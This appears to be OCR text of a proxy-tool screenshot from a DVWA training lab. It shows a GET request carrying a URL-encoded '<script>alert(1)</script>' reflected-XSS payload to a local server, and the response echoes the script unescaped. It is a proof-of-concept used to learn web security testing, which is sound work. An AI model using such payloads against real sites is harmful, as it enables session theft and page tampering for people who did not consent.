 Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%281%29%3C
%2Fscript%3E&user_token=f0951d9f41fcaa06d8d216552de93c35
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_r/
Connection: close
Cookie: security=low; PHPSESSID=mqbh70ir3j06804orikti2lvb1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">
<p>
What's your name?
<input type="text" name="name">
<input type="submit" value="Submit">
</p>
</form>
<pre>Hello <script>alert(1)</script></pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)"
target="_blank">https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)</a
></li>